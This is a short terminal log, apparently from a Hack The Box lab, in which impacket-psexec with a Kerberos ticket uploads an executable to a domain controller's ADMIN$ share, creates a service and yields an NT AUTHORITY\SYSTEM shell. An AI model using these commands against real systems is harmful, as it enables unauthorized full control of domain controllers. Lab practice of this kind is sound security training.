 ┌──(root㉿kali)-[~/HTB/windows/support]
└─# impacket-psexec -k -no-pass dc.support.htb -dc-ip 10.10.11.174
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file bLgqjnSH.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service aFCJ on dc.support.htb.....
[*] Starting service aFCJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
wh
C:\Windows\system32> whoami
'whwhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
dc